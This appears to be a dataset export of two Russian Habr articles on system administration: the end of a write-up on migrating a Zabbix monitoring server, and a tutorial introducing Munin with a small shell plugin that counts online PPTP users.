Вопрос с паролями пользователей — они тоже экспортируются/импортируются, но при создании назначается случайный пароль — удалось решить преобразованием SQL-дампа таблицы с учётными данными текущего мониторинга в SQL-операторы для установки правильных паролей в новом мониторинге.
Чтобы не получать двойную порцию задач во время параллельной работы, все действия в новом мониторинге были сразу же выключены и более не удалялись.
Таким образом, переключение прошло довольно легко и свелось к следующим пунктам:
* удалить все хосты в новом мониторинге (для этого написаны пара скриптов над API)
* дёрнуть SCM-ы чтобы обновили версию zabbix-proxy и переключили прокси на новый сервер
* дождаться импорта хостов из дампа старого мониторинга
* переключить DNS-записи
(план сокращён в целях упрощения)
### Что дальше?
Конечно, код не идеален и не особо красив. Он импортирует не всё, в частности, есть проблемы с некоторыми шаблонами — ищите **FIXME** в коде. Но для нас этого хватило. Возможно, этот форк пригодится кому-то ещё. Логичным продолжением видится развитие в сторону подобную работе утилиты [Terraform](https://terraform.io), когда целевой мониторинг полностью приводится к виду, заданному, например, каталогом с YAML-дампами. В том числе и с приведением существующих объектов к нужному виду.
Это позволит спокойно дождаться «родной» поддержки HA в zabbix, имея два сервера, синхронизация настроек между которыми происходит автоматически. Сейчас приходится держать реплику, прокси и писать скрипты.
Камо грядеши?
-------------
После изучения материалов конференций и митапов, официального роадмапа, трекера ошибок и (скромного) опыта личного общения с разработчиками заббикса складывается впечатление, что они отлично понимают ситуацию, в которой сейчас оказались. Когда начинался заббикс, ни о каком IaC авторы не думали, решая свои задачи. Спустя десятилетие продукт возмужал и расцвёл. Оборотной стороной успеха стала набранная масса клиентов компании, у которых мониторинг решает их задачи. И которым не очень-то симпатичны революции. В современных условиях они, с одной стороны, против того, чтобы всё ломать и начинать с нуля. С другой стороны, они же местами испытывают недостаток возможностей мониторинга и смотрят «на сторону», не забывая озвучивать хотелки разработчикам заббикса. Рисковать ими компания не собирается, несмотря на любые симпатии к новому, удобному, модному, молодёжному.
Нового, правильного прометея из заббикса мы в ближайшее время не увидим. Как ни хотелось бы. Но работа явно идёт — и если вы, как и заббикс, основательны и терпеливы, будущее вас также ожидает безоблачное.
Использованные источники:
-------------------------
1. <https://gitlab.com/devopshq/zabbix-review-export>
2. <https://habr.com/ru/company/pt/blog/433126/>
3. <https://habr.com/ru/company/zabbix/blog/458530/> | https://habr.com/ru/post/468207/ | null | ru | null |
# Munin — мониторинг сети это просто!

В жизни каждого системного администратора рано или поздно наступает момент, когда глаз и рук уже не хватает уследить за всеми серверами, то там, то там возникают какие-то проблемы, а для решения их очень хочется узнать что же было «до этого». И именно здесь на выручку приходят они — вел
икие и ужасные системы мониторинга. Долгое время я пользовался [Nagios](http://www.nagios.com), и до сих пор, при всём удобстве, иначе как монстрообразным назвать не могу. В итоге реально использовались лишь 10% возможностей этой прекрасной системы. Всё изменилось, когда я наткнулся на [Munin](http://munin.projects.linpro.no/) — прекрасное решение для мониторинга небольших сетей.
Сама система состоит из двух независимых частей: сервера (сам munin), устанавливается на одну машину, куда и будут собираться все данные, и небольшого демона munin-node, который устанавливается на машины, которые мы будем мониторить. Сам этот демон представляет собой небольшой Perl-скрипт, который слушает 4949 порт с помощью Net::Server. При своём запуске он просматривает плагины, установленные в /etc/munin/plugins и запоминает их имена. Раз в 5 минут сервер munin подключается ко всем нодам, получает информацию от всех плагинов и сохраняет себе в базы rrdtool. Таким образом, для работы Munin'а не нужен даже MySQL.
Плагины — самое вкусное что есть в Munin'е. Невероятная простота их реализации позволяет написать плагины для всего, что хотите в системе затратив минимум времени на чтение документации. Видимо это и объясняет то, что сравнительно молодая система уже обросла большим количеством [готовых плагинов](http://munin.ping.uio.no/).
Фактически, каждый плагин — исполняемый файл, который на выходе должен выдать текущие значения параметров.
Проще всего разобрать это на простейшем примере.
Для руководства сети очень нравится когда вся «жизнедеятельность» сети представлена понятными графиками, позволяющими им быстро оценить происходящее. И первый же график, который меня попросили сделать был количеством людей, сейчас подключенных в Интернет.
В качестве NAS используется FreeBSD (MPD). Клиенты подключены по PPTP, так что количество существующих ng интерфейсов в точности соответствует количеству абонентов онлайн (благо mpd5 научился «подметать лишние интерфейсы). Другими словами мы можем получить требуемое значение командой
> ifconfig | grep ^ng | wc -l
Всё. этого достаточно для реализации плагина. В данном случае для реализации плагина нам достаточно sh (хотя никто не запрещает для написания плагинов использовать bash/perl/ruby/что-вы-хотите-и-знаете).
Вот код самого плагина:
> #!/bin/sh
>
> #
>
> # Плагин для мониторинга количества пользователей биллинга
>
> #
>
>
>
> if [ „$1“ = „config“ ]; then
>
> echo 'graph\_title Billing users'
>
> echo 'graph\_vlabel users'
>
> echo 'graph\_noscale true'
>
> echo 'graph\_category Billing'
>
> echo 'users.label users'
>
> echo 'graph\_info This graph shows amount of users connected to Internet';
>
> echo 'users.info Users amount'
>
> exit 0
>
> fi
>
>
>
> echo -n „users.value “
>
> echo `/sbin/ifconfig | /usr/bin/grep '\-->' | wc -l`
>
>
Таким образом мы видим, что единственный параметр обрабатываемый скриптом — магическое слово config. Именно его передает плагину munin при первом запросе. В ответ на него скрипт должен возвратить спецификации будущего графика для rrdtool. За полной документацией я отсылаю Вас к замечательному [руководству по написанию плагинов](http://munin.projects.linpro.no/wiki/HowToWritePlugins) для Munin, сейчас же я разберу только используемые мной параметры.
`graph_title Billing users` — просто заголовок графика. Обращаю Ваше внимание, что по крайней мере на FreeBSD, rrdtool некорректно работает с великим и могучим, так что приходится обходиться английским;
`graph_vlabel users` — по вертикальной оси откладываем значение параметра `users`;
`graph_noscale true` — запрещаем rrdtool масштабировать график. Это полезно для того чтобы по оси откладывались реальные значения (2000 пользователей вместо 2\*103);
`graph_category Billing` — категория графика. Графики из одной категории будут сформированы на одной странице;
`users.label users` — название оси „users“. Оно должно быть достаточно коротким чтобы уместиться на графике;
`users.info Users amount` — описание оси;
Крайне приятным открытием для меня стало существование munin-node-win, что позволяет мониторить и Windows-сервера, кои, пусть в небольшом количестве, но присутствуют у меня.
И в завершение, пару слов, о том что собственно на выходе. Я думаю [демо](http://munin.ping.uio.no/) скажет лучше тысячи слов — на выходе у нас сгенерированный html без единого намёка на скрипты.
**Полезные ссылки**
[muninexchange.projects.linpro.no](http://muninexchange.projects.linpro.no/) — коллекция готовых плагинов для Munin.
[Сравнение систем мониторинга сети](http://en.wikipedia.org/wiki/Network_monitoring_comparison) — крайне информативная таблица в Википедии, позволяющая быстро оценить насколько Вам подходит та или иная система мониторинга.
[linux-ru.blogspot.com/2007/02/munin.html](http://linux-ru.blogspot.com/2007/02/munin.html) — об установке Munin на русском.
[munin.projects.linpro.no/wiki/HowToContactNagios](http://munin.projects.linpro.no/wiki/HowToContactNagios) — дружим Nagios и Munin | https://habr.com/ru/post/30494/ | null | ru | null |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.